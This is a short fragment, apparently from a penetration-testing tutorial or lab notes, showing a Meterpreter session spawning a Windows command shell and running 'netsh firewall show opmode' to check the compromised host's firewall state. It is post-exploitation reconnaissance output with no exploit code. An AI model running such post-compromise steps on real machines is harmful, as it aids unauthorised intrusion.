 meterpreter > shell
Process 1380 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>netsh firewall show opmode
netsh firewall show opmode
Domain profile configuration:
-------------------------------------------------------------------
Operational mode                  = Enable
Exception mode                    = Enable
Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode                  = Disable
Exception mode                    = Enable
notes
Images